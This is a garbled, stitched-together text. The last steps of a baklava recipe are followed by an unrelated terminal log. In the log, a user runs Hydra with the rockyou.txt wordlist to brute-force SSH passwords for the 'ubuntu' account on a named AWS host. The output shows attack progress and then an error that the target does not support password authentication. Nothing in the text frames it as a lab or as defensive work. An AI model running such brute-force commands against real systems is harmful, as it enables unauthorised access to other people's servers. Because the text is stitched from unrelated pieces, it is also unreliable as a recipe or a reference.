 Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
[ubuntu@ip-10-192-11-207:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-209-147-34.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-25 09:13:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-209-147-34.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343661 to do in 962:40h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-207:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-209-147-34.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-25 09:19:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-209-147-34.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.85:22/ does not support password authentication.
ubuntu@ip-10-192-11-207:~$